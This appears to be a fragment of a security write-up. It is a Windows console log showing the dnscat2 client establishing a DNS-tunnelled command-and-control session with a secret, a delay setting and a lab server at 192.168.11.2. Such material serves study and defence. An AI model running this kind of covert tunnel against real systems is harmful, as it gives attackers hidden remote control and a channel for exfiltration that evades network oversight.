 Microsoft Windows [版本 10.0.19044.2486]
(c) Microsoft Corporation。保留所有权利。
C:\Users\Boom\Desktop\dnscat2-v0.07-client-win32>dnscat2-v0.07-client-win32.exe --secret=000000 log.
--delay 5000
Creating DNS driver:
domain = log.
host   = 0.0.0.0
port   = 53
type   = TXT,CNAME,MX
server = 192.168.11.2
** Peer verified with pre-shared secret!
Session established!
先知社区